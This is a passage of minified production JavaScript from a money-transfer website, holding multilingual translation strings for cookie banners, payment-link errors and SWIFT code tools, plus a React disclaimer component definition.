platformlar için daha az harcama yapıp sizi ilgilendiren reklamlar sunabilmemizi temin eder.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Daha fazla bilgi almak için [Tanımlama Bilgisi Politikamıza]({COOKIE_POLICY_LINK}) bakın. Hizmetimizi kullanarak İngilizce dilinde hizmet sunmamıza izin vermiş olursunuz.","Want to help us improve your experience? Accept optional cookies.":"Deneyiminizi geliştirmemize yardımcı olmak ister misiniz? İsteğe bağlı tanımlama bilgilerini kabul edin.","We use cookies to keep our site and marketing relevant to you.":"Sitemizi ve pazarlama içeriğimizi ilginizi çekecek şekilde düzenlemek için çerezler kullanıyoruz.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Bölge tercihlerinizi hatırlamak, performans sorunlarını gidermek ve reklamları kişiselleştirmek için çerezleri kullanıyoruz.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"İlginizi çekecek teklifler göstermek ve pazarlamamızı iyileştirmek adına isteğe bağlı çerezler kullanıyoruz. <a name=\\"manage-cookies\\" href=\\"#\\">Tercihlerinizi kişiselleştirebilir</a> ve <a href=\\"{COOKIE_POLICY_LINK}\\">Çerez Politikamızdan</a> daha fazla bilgi edinebilirsiniz.","Yes, accept":"Evet, kabul et"}')},352179:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Chấp nhận","Analytical or Performance Cookies":"Cookie phân tích hoặc hiệu suất","Can we use optional cookies to improve your experience?":"Chúng tôi có thể sử dụng cookie tùy chọn để cải thiện trải nghiệm của bạn không?","Choose your cookie settings":"Chọn cài đặt cookie của bạn","Cookie preferences":"Tùy chọn cookie","Decline all":"Từ chối tất cả","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Việc bật các cookie tùy chọn này giúp chúng tôi thu thập dữ liệu để đem đến cho bạn trải nghiệm tốt hơn và cá nhân hóa hơn.","Functional Cookies":"Cookie chức năng","Manage cookies":"Quản lý cookie","No, reject":"Không, từ chối","Reject":"Từ chối","Save settings":"Lưu cài đặt","Select which cookies you want.":"Chọn cookie bạn muốn.","Strictly necessary cookies":"Cookie thiết yếu","Targeting / Advertising":"Nhắm mục tiêu/Quảng cáo","These cookies are required for our Services and websites to operate and are always on.":"Cần có những cookie này để đảm bảo Dịch vụ và trang web của chúng tôi hoạt động và những cookie này luôn được bật.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Những cookie này giúp tăng cường hiệu suất sản phẩm của chúng tôi và cho phép chúng tôi hiểu cách thức sử dụng của bạn, từ đó ngày càng cải thiện các sản phẩm. Chúng tôi cũng sử dụng những cookie này để tìm và khắc phục các vấn đề, nhằm giúp trải nghiệm khách hàng trở nên mượt mà hơn.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Những cookie này mang đến cho bạn trải nghiệm web tốt hơn, được tùy chỉnh dựa trên sở thích của bạn. Ví dụ: chúng tôi biết được những lựa chọn trước đây của bạn để cung cấp nội dung phù hợp với ngôn ngữ và khu vực.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Những cookie này giúp chúng tôi cải thiện hoạt động tiếp thị của mình, cho phép chúng tôi tiết kiệm chi phí trên các nền tảng như Google hoặc Facebook, đồng thời vẫn đảm bảo hiển thị quảng cáo có liên quan với bạn.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Để tìm hiểu thêm, hãy tham khảo [Chính sách cookie]({COOKIE_POLICY_LINK}) của chúng tôi. Bằng cách sử dụng dịch vụ của chúng tôi, bạn đồng ý cho phép chúng tôi cung cấp dịch vụ bằng tiếng Anh.","Want to help us improve your experience? Accept optional cookies.":"Bạn muốn giúp chúng tôi cải thiện trải nghiệm của bạn? Hãy chấp nhận cookie tùy chọn.","We use cookies to keep our site and marketing relevant to you.":"Chúng tôi sử dụng cookie để đảm bảo trang web và nội dung tiếp thị phù hợp với bạn.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Chúng tôi sử dụng cookie để ghi nhớ tùy chọn khu vực của bạn, khắc phục sự cố về hiệu suất và cá nhân hóa quảng cáo.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Chúng tôi sử dụng cookie tùy chọn để hiển thị các dịch vụ phù hợp cho bạn và cải thiện hoạt động tiếp thị của chúng tôi. Bạn có thể <a name=\\"manage-cookies\\" href=\\"#\\">tùy chỉnh các tùy chọn</a> và tìm hiểu thêm trong <a href=\\"{COOKIE_POLICY_LINK}\\">Chính sách cookie</a> của chúng tôi.","Yes, accept":"Có, chấp nhận"}')},255904:e=>{"use strict";e.exports=JSON.parse('{"Accept":"可以，接受","Analytical or Performance Cookies":"分析或性能 Cookie","Can we use optional cookies to improve your experience?":"我们可以使用可选的 Cookie 来改善您的体验吗？","Choose your cookie settings":"选择您的 Cookie 设置","Cookie preferences":"Cookie 偏好设置","Decline all":"全部拒绝","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"启用这些可选 Cookie 可以帮助我们收集数据，从而为您提供更加出色、更具个性化的体验。","Functional Cookies":"功能 Cookie","Manage cookies":"管理 Cookie","No, reject":"不可以，拒绝","Reject":"不可以，拒绝","Save settings":"保存设置","Select which cookies you want.":"选择您想要的 cookie。","Strictly necessary cookies":"绝对必要的 Cookie","Targeting / Advertising":"定向/广告","These cookies are required for our Services and websites to operate and are always on.":"此类 Cookie 是我们的服务和网站运行所必需的，并且始终处于开启状态。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"此类 Cookie 可增强我们的产品，并向我们展示您是如何使用我们的产品的，以便我们可以改进产品。我们还使用这些 Cookie 来发现和解决问题，从而让您的客户体验更加顺畅。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"此类 Cookie 根据您的偏好为您提供更好的、定制化的网络体验。例如，我们能够识别到您之前的选择，为您提供相应语言和地区的内容。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"此类 Cookie 帮助我们改进营销工作，使我们能够在确保为您提供相关广告的同时，减少在 Google 或 Facebook 等平台上的支出。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"要了解详细信息，请参见我们的 [Cookie 政策]({COOKIE_POLICY_LINK})。使用我们的服务即表示您同意我们以英语提供服务。","Want to help us improve your experience? Accept optional cookies.":"想要帮助我们改善您的体验吗？请接受可选 Cookie。","We use cookies to keep our site and marketing relevant to you.":"我们使用 Cookie 来确保我们的网站和营销提供与您相关的内容。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"我们使用 cookie 来记住您的地区偏好、修复性能问题并展示个性化广告。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"我们使用可选的 Cookie 向您展示相关优惠并改进我们的营销。您可以<a name=\\"manage-cookies\\" href=\\"#\\">自定义您的偏好</a>，并在我们的 <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie 政策</a>中了解更多信息。","Yes, accept":"可以，接受"}')},608107:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"নতুন পেমেন্টের অনুরোধ পাঠাতে আপনার অনুরোধকারীর সঙ্গে যোগাযোগ করুন","Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the business.":"আবার চেষ্টা করুন। যদি সমস্যাটি অব্যাহত থাকে তাহলে ব্যবসার সাথে যোগাযোগ করুন।"}')},626044:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Bitten Sie den Antragsteller, eine neue Zahlungsaufforderung zu senden.","Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the business.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an das Unternehmen."}')},41064:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Reach out to your requester to send a new payment request","Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the business.":"Try again. If the problem continues, reach out to the business."}')},266447:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Comunícate con tu solicitante para enviar una nueva solicitud de pago","Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the business.":"Intenta de nuevo. Si el problema persiste, comunícate con la empresa."}')},395483:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactez le demandeur pour lui envoyer une nouvelle demande de paiement","Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the business.":"Réessayez. Si le problème persiste, contactez l\'entreprise."}')},283492:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"भुगतान का नया अनुरोध भेजने के लिए, अपने अनुरोधकर्ता से संपर्क करें","Sorry, this link is not active":"Sorry, yah link active nahin hai","Try again. If the problem continues, reach out to the business.":"Phir se koshish karein. Agar problem bani rahti hai, to business team ko reach out karein."}')},623654:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contatta il richiedente per inviare una nuova richiesta di pagamento","Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the business.":"Riprova. Se il problema persiste, contatta l\'azienda."}')},512198:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"依頼者に連絡して、新しい支払いリクエストをの送信をお願いしてください","Sorry, this link is not active":"このリンクはアクティブではありません","Try again. If the problem continues, reach out to the business.":"もう一度お試しください。問題が解決しない場合は、該当の企業までお問い合わせください。"}')},224877:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"요청자에게 새로운 결제 요청을 보내달라고 연락해 주세요","Sorry, this link is not active":"죄송합니다. 이 링크는 유효하지 않습니다.","Try again. If the problem continues, reach out to the business.":"다시 시도해 주세요. 문제가 지속되면 해당 업체에 문의하세요."}')},898385:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Vraag de verzender om een nieuw betaalverzoek","Sorry, this link is not active":"Sorry, deze link werkt niet","Try again. If the problem continues, reach out to the business.":"Probeer het opnieuw. Neem contact op met het bedrijf als het probleem aanhoudt."}')},481059:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Skontaktuj się z żądającym i poproś o wystosowanie nowego żądania płatności","Sorry, this link is not active":"Niestety ten link nie jest aktywny","Try again. If the problem continues, reach out to the business.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z firmą."}')},259467:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Peça ao solicitante para enviar uma nova solicitação de pagamento","Sorry, this link is not active":"Infelizmente, esse link não está ativo","Try again. If the problem continues, reach out to the business.":"Tente novamente. Se o problema continuar, entre em contato com a empresa."}')},812920:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactează solicitantul pentru a trimite o nouă solicitare de plată","Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the business.":"Încearcă din nou. Dacă problema persistă, contactează afacerea."}')},376363:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"ติดต่อผู้ร้องขอของคุณเพื่อส่งคำขอชำระเงินใหม่","Sorry, this link is not active":"ขออภัย ลิงก์นี้ใช้ไม่ได้แล้ว","Try again. If the problem continues, reach out to the business.":"ลองใหม่อีกครั้ง หากปัญหายังคงมีอยู่ ให้ติดต่อหาธุรกิจ"}')},903415:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Makipag-ugnayan sa requester mo para mag-send ng bagong request sa pagbabayad","Sorry, this link is not active":"Sorry, hindi aktibo ang link na ito","Try again. If the problem continues, reach out to the business.":"Subukan ulit. Kung magpapatuloy ang problema, makipag-ugnayan sa business."}')},147805:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Yeni bir ödeme talebi göndermek için talepte bulunduğunuz kişiye ulaşın","Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the business.":"Tekrar deneyin. Sorun devam ederse işletmeye ulaşın."}')},367026:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Liên hệ với người yêu cầu để gửi yêu cầu thanh toán mới","Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the business.":"Hãy thử lại. Nếu vấn đề vẫn tiếp diễn, hãy liên hệ với doanh nghiệp."}')},782219:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"请联系请求人以发送新的付款请求","Sorry, this link is not active":"抱歉，此链接已失效","Try again. If the problem continues, reach out to the business.":"请重试。如果问题仍然存在，请联系该公司。"}')},501482:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT কোড যাচাই করুন","Enter SWIFT code":"SWIFT কোড লিখুন","Provided details don\'t look right":"প্রদত্ত বিবরণ সঠিক বলে মনে হচ্ছে না","SWIFT code":"SWIFT কোড","SWIFT code checker":"SWIFT কোড যাচাইকারী","The SWIFT code looks correct":"SWIFT কোডটি সঠিক বলে মনে হচ্ছে"}')},334221:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-Code prüfen","Enter SWIFT code":"SWIFT-Code eingeben","Provided details don\'t look right":"Die Angaben scheinen nicht korrekt zu sein.","SWIFT code":"SWIFT-Code","SWIFT code checker":"SWIFT-Code-Prüfung","The SWIFT code looks correct":"Der SWIFT-Code ist korrekt."}')},672193:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Check SWIFT code","Enter SWIFT code":"Enter SWIFT code","Provided details don\'t look right":"Provided details don\'t look right","SWIFT code":"SWIFT code","SWIFT code checker":"SWIFT code checker","The SWIFT code looks correct":"The SWIFT code looks correct"}')},786850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar el código SWIFT","Enter SWIFT code":"Ingresar el código SWIFT","Provided details don\'t look right":"Los datos proporcionados parecen ser incorrectos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"El código SWIFT parece ser correcto"}')},657850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Vérifier le code SWIFT","Enter SWIFT code":"Saisir le code SWIFT","Provided details don\'t look right":"Les informations fournies ne sont pas correctes","SWIFT code":"Code SWIFT","SWIFT code checker":"Vérificateur de code SWIFT","The SWIFT code looks correct":"Le code SWIFT semble correct"}')},271245:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT कोड जांचें","Enter SWIFT code":"SWIFT कोड दर्ज करें","Provided details don\'t look right":"दी गई जानकारी सही नहीं लग रही है","SWIFT code":"SWIFT कोड","SWIFT code checker":"SWIFT कोड चेकर","The SWIFT code looks correct":"SWIFT कोड सही लग रहा है"}')},737923:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Controlla codice SWIFT","Enter SWIFT code":"Inserisci codice SWIFT","Provided details don\'t look right":"I dettagli forniti non sono corretti","SWIFT code":"Codice SWIFT","SWIFT code checker":"Controllo del codice SWIFT","The SWIFT code looks correct":"Il codice SWIFT sembra corretto"}')},72823:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFTコードの確認","Enter SWIFT code":"SWIFTコードを入力","Provided details don\'t look right":"ご提供の情報が正しくないようです","SWIFT code":"SWIFTコード","SWIFT code checker":"SWIFTコードチェッカー","The SWIFT code looks correct":"SWIFTコードは正しいようです"}')},737472:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT 코드 확인","Enter SWIFT code":"SWIFT 코드 입력","Provided details don\'t look right":"제공된 세부 정보가 정확하지 않습니다","SWIFT code":"SWIFT 코드","SWIFT code checker":"SWIFT 코드 검사기","The SWIFT code looks correct":"SWIFT 코드가 올바른 것 같습니다"}')},900308:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-code controleren","Enter SWIFT code":"SWIFT-code invoeren","Provided details don\'t look right":"De ingevulde gegevens kloppen niet","SWIFT code":"SWIFT-code","SWIFT code checker":"SWIFT-codechecker","The SWIFT code looks correct":"De SWIFT-code ziet er correct uit"}')},846838:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Sprawdź kod SWIFT","Enter SWIFT code":"Wprowadź kod SWIFT","Provided details don\'t look right":"Podane szczegóły nie wyglądają dobrze","SWIFT code":"Kod SWIFT","SWIFT code checker":"Narzędzie do sprawdzania kodów SWIFT","The SWIFT code looks correct":"Kod SWIFT wygląda poprawnie"}')},806478:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar código SWIFT","Enter SWIFT code":"Insira o código SWIFT","Provided details don\'t look right":"Os detalhes fornecidos não parecem corretos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"O código SWIFT parece correto"}')},384485:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verifică un cod SWIFT","Enter SWIFT code":"Introdu codul SWIFT","Provided details don\'t look right":"Detaliile furnizate par incorecte","SWIFT code":"Cod SWIFT","SWIFT code checker":"Instrument de verificare a codurilor SWIFT","The SWIFT code looks correct":"Codul SWIFT pare corect"}')},27558:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"ตรวจสอบรหัส SWIFT code","Enter SWIFT code":"ป้อนรหัส SWIFT code","Provided details don\'t look right":"รายละเอียดที่ให้มาเหมือนจะไม่ถูกต้อง","SWIFT code":"รหัส SWIFT code","SWIFT code checker":"ระบบตรวจสอบรหัส SWIFT code","The SWIFT code looks correct":"รหัส SWIFT code เหมือนจะถูกต้อง"}')},846058:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Suriin ang SWIFT code","Enter SWIFT code":"Ilagay ang SWIFT code","Provided details don\'t look right":"Hindi mukhang tama ang mga ibinigay na detalye","SWIFT code":"SWIFT code","SWIFT code checker":"Checker ng SWIFT code","The SWIFT code looks correct":"Mukhang tama ang SWIFT code"}')},104716:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT kodunu kontrol edin","Enter SWIFT code":"SWIFT kodunu girin","Provided details don\'t look right":"Sağlanan bilgiler doğru görünmüyor","SWIFT code":"SWIFT kodu","SWIFT code checker":"SWIFT kodu denetleyici","The SWIFT code looks correct":"SWIFT kodu doğru görünüyor"}')},309203:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Kiểm tra mã SWIFT","Enter SWIFT code":"Nhập mã SWIFT","Provided details don\'t look right":"Thông tin chi tiết đã cung cấp không chính xác","SWIFT code":"Mã SWIFT","SWIFT code checker":"Trình kiểm tra mã SWIFT","The SWIFT code looks correct":"Mã SWIFT chính xác"}')},810880:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"检查 SWIFT 码","Enter SWIFT code":"输入 SWIFT 码","Provided details don\'t look right":"提供的详细信息看起来不正确","SWIFT code":"SWIFT 码","SWIFT code checker":"SWIFT 码检查工具","The SWIFT code looks correct":"SWIFT 码看起来是正确的"}')},951081:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT কোড খুঁজুন","Select bank":"ব্যাঙ্ক নির্বাচন করুন","Select city":"শহর নির্বাচন করুন","Select country":"দেশ নির্বাচন করুন","Select SWIFT code":"SWIFT কোড নির্বাচন করুন","SWIFT code finder":"SWIFT কোড ফাইন্ডার"}')},24890:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-Code suchen","Select bank":"Bank auswählen","Select city":"Stadt auswählen","Select country":"Land auswählen","Select SWIFT code":"SWIFT-Code auswählen","SWIFT code finder":"SWIFT-Code-Suche"}')},974642:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Find SWIFT code","Select bank":"Select bank","Select city":"Select city","Select country":"Select country","Select SWIFT code":"Select SWIFT code","SWIFT code finder":"SWIFT code finder"}')},840433:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Buscar código SWIFT","Select bank":"Selecciona un banco","Select city":"Selecciona una ciudad","Select country":"Selecciona un país","Select SWIFT code":"Selecciona el código SWIFT","SWIFT code finder":"Buscador de códigos SWIFT"}')},413689:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trouver le code SWIFT","Select bank":"Sélectionner une banque","Select city":"Sélectionner une ville","Select country":"Sélectionner un pays","Select SWIFT code":"Sélectionner le code SWIFT","SWIFT code finder":"Recherche de code SWIFT"}')},907186:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT कोड ढूंढें","Select bank":"बैंक चुनें","Select city":"शहर चुनें","Select country":"देश चुनें","Select SWIFT code":"SWIFT कोड चुनें","SWIFT code finder":"SWIFT कोड फ़ाइंफ़र"}')},556244:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trova il codice SWIFT","Select bank":"Seleziona la banca","Select city":"Seleziona la città","Select country":"Seleziona il Paese","Select SWIFT code":"Seleziona il codice SWIFT","SWIFT code finder":"Trova il codice SWIFT"}')},485776:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFTコードを検索","Select bank":"銀行を選択","Select city":"都市を選択","Select country":"国を選択","Select SWIFT code":"SWIFTコードを選択","SWIFT code finder":"SWIFTコード検索"}')},940603:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT 코드 찾기","Select bank":"은행 선택","Select city":"도시 선택","Select country":"국가 선택","Select SWIFT code":"SWIFT 코드 선택","SWIFT code finder":"SWIFT 코드 검색기"}')},460387:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-code zoeken","Select bank":"Bank selecteren","Select city":"Stad selecteren","Select country":"Land selecteren","Select SWIFT code":"SWIFT-code selecteren","SWIFT code finder":"SWIFT-code zoeken"}')},147985:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Znajdź kod SWIFT","Select bank":"Wybierz bank","Select city":"Wybierz miejscowość","Select country":"Wybierz kraj","Select SWIFT code":"Wybierz kod SWIFT","SWIFT code finder":"Wyszukiwarka kodów SWIFT"}')},194057:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Localizar código SWIFT","Select bank":"Selecionar banco","Select city":"Selecionar cidade","Select country":"Selecionar país","Select SWIFT code":"Selecionar código SWIFT","SWIFT code finder":"Localizador de código SWIFT"}')},374526:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Găsește codul SWIFT","Select bank":"Selectează banca","Select city":"Selectează orașul","Select country":"Selectează țara","Select SWIFT code":"Selectează codul SWIFT","SWIFT code finder":"Instrument de găsire a codurilor SWIFT"}')},279785:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"ค้นหารหัส SWIFT code","Select bank":"เลือกธนาคาร","Select city":"เลือกเมือง","Select country":"เลือกประเทศ","Select SWIFT code":"เลือกรหัส SWIFT code","SWIFT code finder":"เครื่องมือค้นหารหัส SWIFT code"}')},897309:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Maghanap ng SWIFT code","Select bank":"Pumili ng bangko","Select city":"Pumili ng lungsod","Select country":"Pumili ng bansa","Select SWIFT code":"Pumili ng SWIFT code","SWIFT code finder":"Finder ng SWIFT code"}')},652919:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT kodunu bulun","Select bank":"Banka seçin","Select city":"Şehir seçin","Select country":"Ülke seçin","Select SWIFT code":"SWIFT kodu seçin","SWIFT code finder":"SWIFT kodu bulucu"}')},593444:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Tìm mã SWIFT","Select bank":"Chọn ngân hàng","Select city":"Chọn thành phố","Select country":"Chọn quốc gia","Select SWIFT code":"Chọn mã SWIFT","SWIFT code finder":"Trình tìm kiếm mã SWIFT"}')},847253:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"查询 SWIFT 码","Select bank":"选择银行","Select city":"选择城市","Select country":"选择国家/地区","Select SWIFT code":"选择 SWIFT 码","SWIFT code finder":"SWIFT 码查询器"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-74a5e1d949f0516cc287.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ea456e36e13e6774994f.js
body_size: 2321
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7523],{453776:(e,t,n)=>{n.d(t,{Or:()=>a,ZU:()=>s,vv:()=>i});var r=n(553692),i=[{key:r.A.LEFT,value:r.A.LEFT},{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],a=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],s=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.LEFT,value:r.A.LEFT}];r.A.LEFT,r.A.LEFT,r.A.RIGHT,r.A.RIGHT},634466:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(283653);const i=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},54943:(e,t,n)=>{var r;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const i=r},257523:(e,t,n)=>{n.r(t),n.d(t,{UniversalDisclaimerBrandV1:()=>f});var r=n(333237),i=n(54943),a=n(634466),s=n(453776),o=n(157486),c=n(585608),l=n(514041),m=n(294362),A=n(627848),d=n(94487),u=n(235167),v=n(977367),p=n(512662);const h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,c.C6)(t,e),t.prototype.render=function(){var e;if(!this.props.disclaimer)return null;var n=t,r=(0,u.G)(this.props.context,"components.UniversalDisclaimerComponent",n.defineStyles.bind(n,this.props.styleSheet)),i=(0,d.A)(this.props.context,this.props.styleSheet),a=((e={})[o.Z.FINE_PRINT]=r.textFineprint,e[o.Z.MERCHANDISING]=r.textMerchandise,e);return l.createElement(A.A,{theme:this.props.theme},l.createElement("div",{className:"rm-container ".concat(i(this.props.alignment))},l.createElement("div",{className:"rm-row"},l.createElement("div",{className:"rm-col-12"},l.createElement("div",{className:(0,m.Ly)(r.disclaimerText,a[this.props.fontSize])},l.createElement(p._,{text:this.props.disclaimer,theme:this.props.theme}))))))},t.defineStyles=function(e){var t=e.style;return{disclaimerText:t({$debugName:"disclaimer_text"},(0,v.Lc)("sm","vertical"),v.cs.disclaimer,{$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"}}}),textFineprint:t(v.TA.psmall),textMerchandise:t(v.TA.p)}},t}(l.Component);var I=[{key:o.Z.FINE_PRINT,value:o.Z.FINE_PRINT},{key:o.Z.MERCHANDISING,value:o.Z.MERCHANDISING}],f={metadata:{name:"Universal Disclaimer Brand V1",id:"UniversalDisclaimerBrandV1",description:"Full width disclaimer component for Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_tue_jul_02_2.Fp5GCP6rpl9n6nWm.png",mobileURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_mobile_tue_j.RFm6CYYzgMiZN7SO.png",category:r._w.UNIVERSAL,testInstance:"13507b72-8b34-40d9-9d94-9b12c74e71d4",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDisclaimer/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:i.A.Select,options:a.A,isConfig:!0},disclaimer:{type:i.A.LongText,isUniversal:!0},fontSize:{type:i.A.Select,options:I,isConfig:!0},alignment:{type:i.A.Select,options:s.vv,isConfig:!0}},additionalProperties:!1,required:["theme"]},reactComponent:h}},627848:(e,t,n)=>{n.d(t,{A:()=>m});var r=n(585608),i=n(514041),a=n(294362),s=n(283653),o=n(100262),c=n(59330),l=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,A=(0,r.Tt)(e,["theme","children","className"]),d=(0,c.Ay)(),u=d.context,v=d.styleSheet,p=(0,o.AY)(u,v),h=t||s.A.LIGHT;return i.createElement(l.w,{theme:h},i.createElement("div",(0,r.Cl)({},A,{className:(0,a.Ly)(p(t),m)}),n))}},157486:(e,t,n)=>{var r;n.d(t,{Z:()=>r}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(r||(r={}))},512662:(e,t,n)=>{n.d(t,{_:()=>A,A:()=>d});var r=n(585608),i=n(514041),a=n(59330),s=n(434291),o=n(412867),c=n(870708),l=n(533064),m=n(589750),A=function(e){var 